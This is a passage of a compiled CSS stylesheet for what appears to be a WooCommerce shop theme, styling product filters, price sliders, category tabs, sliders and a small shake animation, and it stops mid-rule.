  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-price h6 {
    margin-bottom: 45px; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-price .bwp_slider_price {
    margin: 0;
    background: transparent;
    -webkit-box-shadow: inset 0px 1px 3px 3px rgba(0, 0, 0, 0.2);
    box-shadow: inset 0px 1px 3px 3px rgba(0, 0, 0, 0.2);
    height: 8px;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -ms-border-radius: 10px;
    -o-border-radius: 10px;
    width: calc(100% - 20px); }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-price .bwp_slider_price:after, .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-price .bwp_slider_price:before {
    display: none; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-price .bwp_slider_price .ui-slider-handle {
    width: 19px;
    height: 19px;
    border: 6px solid #000;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    top: -6px; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-price .bwp_slider_price .ui-slider-range {
    height: 8px;
    background: #000;
    position: absolute;
    -webkit-transform: translateX(10px);
    -moz-transform: translateX(10px);
    -ms-transform: translateX(10px);
    -o-transform: translateX(10px);
    transform: translateX(10px);
    width: calc(100% -50px) !important; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-price .price-input {
    margin-top: 20px; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-brand {
    order: 2; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .clear_all span {
    background: #4ad30a;
    color: #fff;
    text-transform: uppercase;
    padding: 5px 10px;
    font-size: 12px;
    display: inline-block; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .clear_all span:hover {
    cursor: pointer;
    background: #000; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute h6 {
    font-size: 15px;
    margin-bottom: 30px;
    margin-top: 0;
    position: relative;
    font-weight: 500; }

.bwp-filter-homepage.tab_category_slider_3 .bwp-filter-heading {
  text-align: center;
  margin-bottom: 33px; }
  .bwp-filter-homepage.tab_category_slider_3 .bwp-filter-heading .category-nav ul.filter-category li {
    padding: 0 25px; }
  .bwp-filter-homepage.tab_category_slider_3 .bwp-filter-heading .category-nav ul.filter-category li span {
    padding: 0;
    position: relative; }
  .bwp-filter-homepage.tab_category_slider_3 .bwp-filter-heading .category-nav ul.filter-category li:hover, .bwp-filter-homepage.tab_category_slider_3 .bwp-filter-heading .category-nav ul.filter-category li.active {
    cursor: pointer; }
  .bwp-filter-homepage.tab_category_slider_3 .bwp-filter-heading .category-nav ul.filter-category li:hover span, .bwp-filter-homepage.tab_category_slider_3 .bwp-filter-heading .category-nav ul.filter-category li.active span {
    color: #4ad30a; }

.bwp-filter-homepage.tab-category-slider-2 .content-product-list .slick-slider {
  overflow: unset;
  margin: -15px 0; }
  .bwp-filter-homepage.tab-category-slider-2 .content-product-list .slick-slider .slick-list {
    padding: 15px 0; }
  .bwp-filter-homepage.tab-category-slider-2 .bwp-filter-heading {
    text-align: center;
    margin-bottom: 27px; }
  .bwp-filter-homepage.tab-category-slider-2 .bwp-filter-heading .title-block {
    margin-bottom: 45px; }
  .bwp-filter-homepage.tab-category-slider-2 .bwp-filter-heading .title-block h2 {
    font-size: 35px;
    margin: 0;
    color: #000; }
  @media (max-width: 767px) {
          .bwp-filter-homepage.tab-category-slider-2 .bwp-filter-heading .title-block h2 {
            font-size: 25px; } }
  .bwp-filter-homepage.tab-category-slider-2 .bwp-filter-heading ul {
    padding: 0;
    float: none; }
  @media (max-width: 767px) {
        .bwp-filter-homepage.tab-category-slider-2 .bwp-filter-heading ul {
          margin-bottom: 0; } }
  .bwp-filter-homepage.tab-category-slider-2 .bwp-filter-heading ul li {
    display: inline-block;
    vertical-align: top;
    float: none;
    margin: 0;
    padding: 0 20px; }
  .bwp-filter-homepage.tab-category-slider-2 .bwp-filter-heading ul li span {
    border: none;
    background: none;
    padding: 0;
    color: #666; }
  @media (max-width: 767px) {
          .bwp-filter-homepage.tab-category-slider-2 .bwp-filter-heading ul li {
            margin-bottom: 10px; }
            .bwp-filter-homepage.tab-category-slider-2 .bwp-filter-heading ul li:last-child, .bwp-filter-homepage.tab-category-slider-2 .bwp-filter-heading ul li:first-child {
              padding: 0 20px; } }

.bwp-filter-homepage.tab-category-slider .bwp-filter-heading .category-tab-nav .category {
  position: relative;
  margin-bottom: 30px; }
  .bwp-filter-homepage.tab-category-slider .bwp-filter-heading .category-tab-nav .category .name-category {
    position: absolute;
    font-size: 18px;
    color: #000;
    font-weight: 500;
    bottom: 20px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    margin: 0; }
  .bwp-filter-homepage.tab-category-slider .bwp-filter-heading .category-tab-nav .category .name-category:hover {
    color: #4ad30a; }
  .bwp-filter-homepage.tab-category-slider .title-block {
    position: relative;
    margin-bottom: 53px; }
  .bwp-filter-homepage.tab-category-slider .title-block:before {
    position: absolute;
    content: "";
    width: calc(100% - 70px);
    height: 1px;
    background: rgba(168, 168, 168, 0.25);
    bottom: 50%;
    z-index: -1;
    left: 0; }
  .rtl .bwp-filter-homepage.tab-category-slider .title-block:before {
    right: 0;
    left: auto; }
  .bwp-filter-homepage.tab-category-slider .title-block h2 {
    font-size: 35px;
    font-weight: 500;
    color: #000;
    margin: 0;
    margin-top: -7px;
    display: inline-block;
    padding-right: 20px;
    background: #fff; }
  .rtl .bwp-filter-homepage.tab-category-slider .title-block h2 {
    padding-left: 20px;
    padding-right: inherit; }
  .bwp-filter-homepage.tab-category-slider .slick-arrow {
    top: -85px;
    border: none;
    background: #f5f5f5;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    width: 25px;
    height: 25px;
    line-height: 25px;
    right: 0;
    color: #666;
    font-size: 14px;
    opacity: 1 !important;
    visibility: visible !important; }
  .rtl .bwp-filter-homepage.tab-category-slider .slick-arrow {
    left: 0;
    right: auto; }
  .bwp-filter-homepage.tab-category-slider .slick-arrow.fa-angle-left {
    right: 35px;
    left: auto; }
  .rtl .bwp-filter-homepage.tab-category-slider .slick-arrow.fa-angle-left {
    left: 35px;
    right: auto; }
  .bwp-filter-homepage.tab-category-slider .slick-arrow:hover {
    background: #4ad30a;
    color: #fff; }
  @media (max-width: 767px) {
      .bwp-filter-homepage.tab-category-slider .vc_col-sm-12 {
        display: inline-block;
        width: 100%; } }

.bwp-filter-homepage.tab-category-default.white-nav .bwp-filter-heading ul.filter-category li span {
  background: #fff;
  border-color: #4ad30a; }
  .bwp-filter-homepage.tab-category-default.white-nav .bwp-filter-heading ul.filter-category li:hover span, .bwp-filter-homepage.tab-category-default.white-nav .bwp-filter-heading ul.filter-category li.active span {
    color: #fff;
    background: #4ad30a; }
  .bwp-filter-homepage.tab-category-default .bwp-filter-heading {
    text-align: center;
    margin-bottom: 40px; }
  .bwp-filter-homepage.tab-category-default .bwp-filter-heading .title-block {
    margin-bottom: 45px; }
  .bwp-filter-homepage.tab-category-default .bwp-filter-heading .title-block h2 {
    font-size: 35px;
    margin: 0;
    color: #000; }
  @media (max-width: 767px) {
          .bwp-filter-homepage.tab-category-default .bwp-filter-heading .title-block h2 {
            font-size: 25px; } }
  .bwp-filter-homepage.tab-category-default .bwp-filter-heading ul {
    padding: 0;
    float: none; }
  .bwp-filter-homepage.tab-category-default .bwp-filter-heading ul li {
    display: inline-block;
    vertical-align: top;
    float: none; }
  .bwp-filter-homepage.tab-category-default .bwp-filter-content {
    width: 100%;
    display: inline-block;
    vertical-align: top;
    min-height: 40px; }

.bwp-filter-homepage.tab-product-slider .bwp-filter-heading ul.filter-orderby {
  margin-bottom: 40px; }
  .bwp-filter-homepage.tab-product-slider .bwp-filter-heading ul.filter-orderby li:first-child {
    margin-left: 0; }
  .rtl .bwp-filter-homepage.tab-product-slider .bwp-filter-heading ul.filter-orderby li:first-child {
    margin-right: 0;
    margin-left: inherit; }
  .bwp-filter-homepage.tab-product-slider .bwp-filter-heading ul.filter-orderby li:last-child {
    margin-right: 0; }
  .rtl .bwp-filter-homepage.tab-product-slider .bwp-filter-heading ul.filter-orderby li:last-child {
    margin-left: 0;
    margin-right: inherit; }

.bwp-filter-homepage.loadmore .bwp-filter-heading {
  text-align: center;
  margin-bottom: 53px; }
  .bwp-filter-homepage.loadmore .bwp-filter-heading .title-block {
    margin-bottom: 25px; }
  .bwp-filter-homepage.loadmore .bwp-filter-heading .title-block h2 {
    font-size: 35px;
    margin: 0;
    color: #000;
    font-weight: 500; }
  .bwp-filter-homepage.loadmore .bwp-filter-heading .filter-order-by {
    float: none; }
  .bwp-filter-homepage.loadmore .bwp-filter-heading ul {
    padding: 0;
    float: none; }
  .bwp-filter-homepage.loadmore .bwp-filter-heading ul li {
    display: inline-block;
    vertical-align: top;
    float: none;
    margin: 0;
    margin: 0 20px;
    font-size: 15px;
    font-weight: 400;
    text-transform: uppercase;
    position: relative; }
  .bwp-filter-homepage.loadmore .bwp-filter-heading ul li.active, .bwp-filter-homepage.loadmore .bwp-filter-heading ul li:hover {
    color: #4ad30a; }
  @media (max-width: 767px) {
        .bwp-filter-homepage.loadmore .bwp-filter-heading ul {
          display: flex;
          white-space: nowrap;
          overflow: auto; } }
  .bwp-filter-homepage.loadmore .products_loadmore .btn.loadmore, .bwp-filter-homepage.loadmore .products_loadmore .clear-all.loadmore {
    border: 1px solid #666;
    line-height: 40px;
    padding: 0 50px; }
  .bwp-filter-homepage.loadmore .products_loadmore .btn.loadmore span, .bwp-filter-homepage.loadmore .products_loadmore .clear-all.loadmore span {
    padding: 0; }
  .bwp-filter-homepage.loadmore .products_loadmore .btn.loadmore span:before, .bwp-filter-homepage.loadmore .products_loadmore .clear-all.loadmore span:before {
    display: none; }
  .bwp-filter-homepage.loadmore .products_loadmore .btn.loadmore:hover span:before, .bwp-filter-homepage.loadmore .products_loadmore .clear-all.loadmore:hover span:before {
    background: #fff; }

.bwp-filter-homepage.tab-product-slider .slick-dots, .bwp-filter-homepage.tab-product-default .slick-dots {
  position: unset;
  margin-top: 15px; }
  .bwp-filter-homepage.tab-product-slider .bwp-filter-heading, .bwp-filter-homepage.tab-product-default .bwp-filter-heading {
    margin-bottom: 0; }
  .bwp-filter-homepage.tab-product-slider .bwp-filter-heading .filter-order-by, .bwp-filter-homepage.tab-product-default .bwp-filter-heading .filter-order-by {
    float: none;
    text-align: center;
    margin-bottom: 44px;
    margin-top: -5px; }
  .bwp-filter-homepage.tab-product-slider .bwp-filter-heading .title-block h2, .bwp-filter-homepage.tab-product-default .bwp-filter-heading .title-block h2 {
    font-size: 35px;
    margin-top: 0;
    margin-bottom: 44px;
    color: #000;
    text-align: center; }
  @media (max-width: 767px) {
          .bwp-filter-homepage.tab-product-slider .bwp-filter-heading .title-block h2, .bwp-filter-homepage.tab-product-default .bwp-filter-heading .title-block h2 {
            font-size: 25px; } }
  .bwp-filter-homepage.tab-product-slider .bwp-filter-heading .title-block .page-description, .bwp-filter-homepage.tab-product-default .bwp-filter-heading .title-block .page-description {
    padding-top: 9px; }
  .bwp-filter-homepage.tab-product-slider .bwp-filter-heading ul.filter-orderby, .bwp-filter-homepage.tab-product-default .bwp-filter-heading ul.filter-orderby {
    padding: 0; }
  @media (max-width: 767px) {
        .bwp-filter-homepage.tab-product-slider .bwp-filter-heading ul.filter-orderby, .bwp-filter-homepage.tab-product-default .bwp-filter-heading ul.filter-orderby {
          display: flex;
          overflow: auto; } }
  .bwp-filter-homepage.tab-product-slider .bwp-filter-heading ul.filter-orderby li, .bwp-filter-homepage.tab-product-default .bwp-filter-heading ul.filter-orderby li {
    float: none;
    display: inline-block;
    vertical-align: top;
    color: #666;
    margin: 0 25px;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
    position: relative;
    font-style: italic;
    font-family: 'Montserrat', sans-serif; }
  .bwp-filter-homepage.tab-product-slider .bwp-filter-heading ul.filter-orderby li:before, .bwp-filter-homepage.tab-product-default .bwp-filter-heading ul.filter-orderby li:before {
    position: absolute;
    bottom: 0;
    width: 0;
    height: 1px;
    background: #4ad30a;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    content: "";
    right: 0; }
  .rtl .bwp-filter-homepage.tab-product-slider .bwp-filter-heading ul.filter-orderby li:before, .rtl .bwp-filter-homepage.tab-product-default .bwp-filter-heading ul.filter-orderby li:before {
    left: 0;
    right: auto; }
  @media (max-width: 767px) {
          .bwp-filter-homepage.tab-product-slider .bwp-filter-heading ul.filter-orderby li, .bwp-filter-homepage.tab-product-default .bwp-filter-heading ul.filter-orderby li {
            margin-left: 15px;
            margin-right: 15px;
            white-space: nowrap; } }
  @media (max-width: 991px) {
          .bwp-filter-homepage.tab-product-slider .bwp-filter-heading ul.filter-orderby li, .bwp-filter-homepage.tab-product-default .bwp-filter-heading ul.filter-orderby li {
            font-size: 16px; } }
  .bwp-filter-homepage.tab-product-slider .bwp-filter-heading ul.filter-orderby li.active, .bwp-filter-homepage.tab-product-default .bwp-filter-heading ul.filter-orderby li.active, .bwp-filter-homepage.tab-product-slider .bwp-filter-heading ul.filter-orderby li:hover, .bwp-filter-homepage.tab-product-default .bwp-filter-heading ul.filter-orderby li:hover {
    cursor: pointer;
    color: #4ad30a; }
  .bwp-filter-homepage.tab-product-slider .bwp-filter-heading ul.filter-orderby li.active:before, .bwp-filter-homepage.tab-product-default .bwp-filter-heading ul.filter-orderby li.active:before, .bwp-filter-homepage.tab-product-slider .bwp-filter-heading ul.filter-orderby li:hover:before, .bwp-filter-homepage.tab-product-default .bwp-filter-heading ul.filter-orderby li:hover:before {
    width: 60%; }

.bwp-filter-content, ul.products-list {
  position: relative; }

.bwp-filter-content > .content, ul.products-list > .content, .bwp-filter-content > .content-product-list, ul.products-list > .content-product-list {
  -webkit-transition: opacity 0.2s ease;
  transition: opacity 0.2s ease; }
  .bwp-filter-content > .content .slick-arrow, ul.products-list > .content .slick-arrow, .bwp-filter-content > .content-product-list .slick-arrow, ul.products-list > .content-product-list .slick-arrow {
    opacity: 0;
    visibility: hidden; }
  @media (max-width: 991px) {
      .bwp-filter-content > .content .slick-arrow, ul.products-list > .content .slick-arrow, .bwp-filter-content > .content-product-list .slick-arrow, ul.products-list > .content-product-list .slick-arrow {
        opacity: 1;
        visibility: visible; } }
  @media (max-width: 767px) {
      .bwp-filter-content > .content .slick-arrow, ul.products-list > .content .slick-arrow, .bwp-filter-content > .content-product-list .slick-arrow, ul.products-list > .content-product-list .slick-arrow {
        visibility: hidden; } }
  .bwp-filter-content > .content:hover .slick-arrow, ul.products-list > .content:hover .slick-arrow, .bwp-filter-content > .content-product-list:hover .slick-arrow, ul.products-list > .content-product-list:hover .slick-arrow {
    opacity: 1;
    visibility: visible; }

.bwp-filter-content.active > .content, ul.products-list.active > .content, .bwp-filter-content.active > .content-product-list, ul.products-list.active > .content-product-list, .bwp-filter-content.active > li, ul.products-list.active > li {
  opacity: 0; }

.bwp-filter-content > .loading, ul.products-list > .loading {
  position: absolute;
  top: 0;
  left: 50%; }
  .bwp-filter-content > .loading .chasing-dots, ul.products-list > .loading .chasing-dots {
    position: initial; }
  .bwp-filter-content > .loading:before, ul.products-list > .loading:before {
    display: none; }
/************************************************************************************************
 Bingo Woo Tab Caterories
 *************************************************************************************************/
.bwp-woo-tab-cat .bwp-category-tab {
  text-align: center;
  margin-bottom: 32px; }
  .bwp-woo-tab-cat .bwp-category-tab ul.nav-tabs {
    display: inline-block;
    float: none; }
  .bwp-woo-tab-cat .bwp-category-tab ul.nav-tabs li {
    padding: 0;
    float: none;
    display: inline-block; }
  .bwp-woo-tab-cat .bwp-category-tab ul.nav-tabs li a {
    font-size: 16px;
    padding: 0 20px;
    text-transform: uppercase;
    font-weight: 700;
    position: relative; }
  @media (max-width: 480px) {
          .bwp-woo-tab-cat .bwp-category-tab ul.nav-tabs li a {
            padding: 0 10px; } }
  .bwp-woo-tab-cat .bwp-category-tab ul.nav-tabs li a:after {
    top: 0;
    content: "/";
    color: #a8a8a8;
    position: absolute;
    right: -1px; }
  .rtl .bwp-woo-tab-cat .bwp-category-tab ul.nav-tabs li a:after {
    left: -1px;
    right: auto; }
  @media (max-width: 480px) {
            .bwp-woo-tab-cat .bwp-category-tab ul.nav-tabs li a:after {
              display: none; } }
  .bwp-woo-tab-cat .bwp-category-tab ul.nav-tabs li a:before {
    display: none; }
  .bwp-woo-tab-cat .bwp-category-tab ul.nav-tabs li:last-child a:after {
    display: none; }

.bwp-woo-tab-cat .tab-content {
  position: relative; }

.bwp-woo-tab-cat .tab-pane {
  display: block !important; }
  .bwp-woo-tab-cat .tab-pane.active .slick-arrow {
    display: block !important; }

.bwp-woo-tab-cat.slider .row {
  display: flex;
  align-items: center; }
  @media (max-width: 991px) {
      .bwp-woo-tab-cat.slider .row {
        display: block; } }
  .bwp-woo-tab-cat.slider .category-nav .category {
    position: relative;
    margin-bottom: 30px; }
  .bwp-woo-tab-cat.slider .category-nav .category .name-category {
    position: absolute;
    font-size: 18px;
    color: #000;
    font-weight: 700;
    bottom: 20px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    margin: 0; }
  .rtl .bwp-woo-tab-cat.slider .category-nav .category .name-category {
    right: 50%;
    left: auto; }
  .bwp-woo-tab-cat.slider .category-nav .category .name-category:hover {
    color: #4ad30a; }
  .bwp-woo-tab-cat.slider .title-block {
    position: absolute;
    z-index: 99; }
  .bwp-woo-tab-cat.slider .title-block h2 {
    font-size: 35px;
    font-weight: 500;
    color: #000;
    margin: 0;
    margin-top: -7px;
    display: inline-block; }
  .bwp-woo-tab-cat.slider .category {
    padding: 86px 15px; }
  .bwp-woo-tab-cat.slider .category .category-content {
    width: 55%;
    padding: 72px 30px 153px 30px;
    background: #fff;
    background: #fff; }
  .rtl .bwp-woo-tab-cat.slider .category .category-content {
    padding: 72px 30px 153px 30px; }
  .bwp-woo-tab-cat.slider .category .category-content .name-category {
    text-transform: uppercase;
    font-size: 18px;
    color: #000;
    font-weight: 500;
    margin-bottom: 35px;
    display: block; }
  .bwp-woo-tab-cat.slider .category .category-content .name-category:hover {
    color: #4ad30a; }
  .bwp-woo-tab-cat.slider .category .category-content .description-category {
    color: #666; }
  @media (max-width: 991px) {
        .bwp-woo-tab-cat.slider .category .category-content {
          width: 50%; } }
  @media (max-width: 767px) {
        .bwp-woo-tab-cat.slider .category .category-content {
          width: 100%; } }
  .bwp-woo-tab-cat.slider .category .category-img {
    position: absolute;
    top: 0;
    right: 20px;
    -webkit-box-shadow: 3px 4px 5px 0px rgba(0, 0, 0, 0.25);
    box-shadow: 3px 4px 5px 0px rgba(0, 0, 0, 0.25); }
  .rtl .bwp-woo-tab-cat.slider .category .category-img {
    left: 20px;
    right: auto; }
  @media (max-width: 1199px) {
        .bwp-woo-tab-cat.slider .category .category-img {
          max-width: 280px;
          top: 130px; } }
  @media (max-width: 991px) {
        .bwp-woo-tab-cat.slider .category .category-img {
          right: 120px; } }
  @media (max-width: 767px) {
        .bwp-woo-tab-cat.slider .category .category-img {
          display: none; } }
  .bwp-woo-tab-cat.slider .slick-arrow {
    border: none;
    background: #f5f5f5;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    top: auto;
    left: 45px;
    bottom: 27%;
    width: 34px;
    height: 34px;
    line-height: 34px;
    color: #666; }
  .rtl .bwp-woo-tab-cat.slider .slick-arrow {
    right: 45px;
    left: auto; }
  .bwp-woo-tab-cat.slider .slick-arrow.fa-angle-right {
    left: 88px; }
  .rtl .bwp-woo-tab-cat.slider .slick-arrow.fa-angle-right {
    right: 88px;
    left: auto; }
  .bwp-woo-tab-cat.slider .slick-arrow:hover {
    background: #4ad30a;
    color: #fff; }
  .bwp-woo-tab-cat.slider .prodcut-slider .products-list {
    padding-top: 40px;
    padding: 0; }
/************************************************************************************************
 Bingo Woo Caterories
 *************************************************************************************************/
.bwp_widget_woo_categories.widget {
  margin-bottom: 0; }

@keyframes policy {
  16.65% {
    -webkit-transform: translateX(10px);
    -moz-transform: translateX(10px);
    -ms-transform: translateX(10px);
    -o-transform: translateX(10px);
    transform: translateX(10px); }

  33.33% {
    -webkit-transform: translateX(-8px);
    -moz-transform: translateX(-8px);
    -ms-transform: translateX(-8px);
    -o-transform: translateX(-8px);
    transform: translateX(-8px); }

  49.95% {
    -webkit-transform: translateX(6px);
    -moz-transform: translateX(6px);
    -ms-transform: translateX(6px);
    -o-transform: translateX(6px);
    transform: translateX(6px); }

  66.6% {
    -webkit-transform: translateX(-4px);
    -moz-transform: translateX(-4px);
    -ms-transform: translateX(-4px);
    -o-transform: translateX(-4px);
    transform: translateX(-4px); }

  83.25% {
    -webkit-transform: translateX(3px);
    -moz-transform: translateX(3px);
    -ms-transform: translateX(3px);
    -o-transform: translateX(3px);
    transform: translateX(3px); }

  100% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0); } }

@-webkit-keyframes policy {
  16.65% {
    -webkit-transform: translateX(10px);
    -moz-transform: translateX(10px);
    -ms-transform: translateX(10px);
    -o-transform: translateX(10px);
    transform: translateX(10px); }

  33.33% {
    -webkit-transform: translateX(-8px);
    -moz-transform: translateX(-8px);
    -ms-transform: translateX(-8px);
    -o-transform: translateX(-8px);
    transform: translateX(-8px); }

  49.95% {
    -webkit-transform: translateX(6px);
    -moz-transform: translateX(6px);
    -ms-transform: translateX(6px);
    -o-transform: translateX(6px);
    transform: translateX(6px); }

  66.6% {
    -webkit-transform: translateX(-4px);
    -moz-transform: translateX(-4px);
    -ms-transform: translateX(-4px);
    -o-transform: translateX(-4px);
    transform: translateX(-4px); }

  83.25% {
    -webkit-transform: translateX(3px);
    -moz-transform: translateX(3px);
    -ms-transform: translateX(3px);
    -o-transform: translateX(3px);
    transform: translateX(3px); }

  100% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0); } }

@-moz-keyframes policy {
  16.65% {
    -webkit-transform: translateX(10px);
    -moz-transform: translateX(10px);
    -ms-transform: translateX(10px);
    -o-transform: translateX(10px);
    transform: translateX(10px); }

  33.33% {
    -webkit-transform: translateX(-8px);
    -moz-transform: translateX(-8px);
    -ms-transform: translateX(-8px);
    -o-transform: translateX(-8px);
    transform: translateX(-8px); }

  49.95% {
    -webkit-transform: translateX(6px);
    -moz-transform: translateX(6px);
    -ms-transform: translateX(6px);
    -o-transform: translateX(6px);
    transform: translateX(6px); }

  66.6% {
    -webkit-transform: translateX(-4px);
    -moz-transform: translateX(-4px);
    -ms-transform: translateX(-4px);
    -o-transform: translateX(-4px);
    transform: translateX(-4px); }

  83.25% {
    -webkit-transform: translateX(3px);
    -moz-transform: translateX(3px);
    -ms-transform: translateX(3px);
    -o-transform: translateX(3px);
    transform: translateX(3px); }

  100% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0); } }

.bwp-woo-categories {
  text-align: center;
  font-weight: 700; }

.bwp-woo-categories.slider {
  margin-top: 45px; }
  .bwp-woo-categories.slider .item-product-cat-content {
    position: relative; }
  .bwp-woo-categories.slider .item-product-cat-content:hover .item-thumbnail img {
    -webkit-animation-name: policy;
    animation-name: policy;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    -webkit-animation-iteration-count: 1;
    animation-iteration-count: 1; }
  .bwp-woo-categories.slider .item-title {
    position: absolute;
    bottom: 35px;
    width: 100%;
    color: #fff;
    text-transform: uppercase;
    font-family: 'Montserrat', sans-serif;
    z-index: 11; }
  .bwp-woo-categories.slider .item-title > span {
    display: block;
    font-weight: 600; }
  .bwp-woo-categories.slider .item-title a {
    color: #fff;
    font-size: 18px;
    font-weight: 700; }
  .bwp-woo-categories.slider .item-title a:hover {
    color: #4ad30a; }
  .bwp-woo-categories.slider .item-thumbnail {
    position: absolute;
    top: 0; }
  .bwp-woo-categories.slider .item-image {
    display: inline-block;
    position: relative;
    margin-top: 30px; }

.bwp-woo-categories.slider1 .item-product-cat-content {
  position: relative; }
  .bwp-woo-categories.slider1 .item-product-cat-content:hover .item-thumbnail img {
    -webkit-animation-name: policy;
    animation-name: policy;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    -webkit-animation-iteration-count: 1;
    animation-iteration-count: 1; }
  .bwp-woo-categories.slider1 .item-product-cat-content:hover .item-image > img {
    -webkit-filter: grayscale(100%);
    /* Safari 6.0 - 9.0 */
    filter: grayscale(100%); }
  .bwp-woo-categories.slider1 .btn-categories a {
    text-transform: uppercase;
    display: inline-block;
    font-family: 'Montserrat', sans-serif;
    color: #fff;
    font-weight: 600;
    line-height: 38px;
    border: 1px solid #4ad30a;
    padding: 0 30px;
    background: #4ad30a;
    margin-top: 40px;
    overflow: hidden;
    position: relative; }
  .bwp-woo-categories.slider1 .btn-categories a:before, .bwp-woo-categories.slider1 .btn-categories a:after {
    border-bottom: 15px solid rgba(255, 255, 255, 0.5);
    border-top: 15px solid rgba(255, 255, 255, 0.5);
    content: "";
    height: 200%;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 125%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }
  .bwp-woo-categories.slider1 .btn-categories a:hover:before, .bwp-woo-categories.slider1 .btn-categories a:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }
  .bwp-woo-categories.slider1 .thumbnail-categories {
    position: relative; }
  .bwp-woo-categories.slider1 .thumbnail-categories .item-image {
    display: inline-block;
    position: relative;
    margin-bottom: 30px; }
  .bwp-woo-categories.slider1 .thumbnail-categories .item-thumbnail {
    text-align: center;
    position: absolute;
    bottom: 0;
    width: 100%; }
  .bwp-woo-categories.slider1 .thumbnail-categories .item-thumbnail img {
    margin: auto; }
  .bwp-woo-categories.slider1 .item:hover .item-thumbnail img {
    transform: scale3d(1, 1, 1); }
  .bwp-woo-categories.slider1 .item-title {
    max-width: 150px;
    margin: auto;
    margin-top: 10px; }
  .bwp-woo-categories.slider1 .item-title a {
    font-family: 'Montserrat', sans-serif;
    font-size: 16px;
    font-weight: 700;
    color: #666;
    text-transform: uppercase; }
  .bwp-woo-categories.slider1 .item-title a:hover {
    color: #000; }
  .bwp-woo-categories.slider1 .item-count {
    font-family: 'Montserrat', sans-serif;
    font-size: 14px;
    font-weight: 400; }

.bwp-woo-categories.list {
  padding: 25px 20px 30px;
  border: 1px solid rgba(168, 168, 168, 0.25);
  border-radius: 8px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -ms-border-radius: 8px;
  -o-border-radius: 8px;
  text-align: left; }
  .rtl .bwp-woo-categories.list {
    text-align: right; }
  @media (max-width: 1499px) and (min-width: 992px) {
    .bwp-woo-categories.list {
      padding: 15px 20px 10px; } }
  .bwp-woo-categories.list .title-sidebar {
    background: transparent;
    color: #000;
    font-family: 'Montserrat', sans-serif;
    font-size: 25px;
    text-transform: capitalize;
    padding: 0;
    margin-bottom: 26px; }
  @media (max-width: 1499px) and (min-width: 992px) {
      .bwp-woo-categories.list .title-sidebar {
        margin-bottom: 10px; } }
  .bwp-woo-categories.list .content-box ul.content-category {
    list-style: none;
    padding: 0; }
  .bwp-woo-categories.list .content-box ul.content-category li.item-category {
    display: flex;
    align-items: center;
    margin-bottom: 20px;
    position: relative; }
  @media (max-width: 1499px) and (min-width: 992px) {
          .bwp-woo-categories.list .content-box ul.content-category li.item-category {
            margin-bottom: 3.5px; } }
  .bwp-woo-categories.list .content-box ul.content-category li.item-category:before {
    position: absolute;
    content: "";
    width: 90%;
    height: 80%;
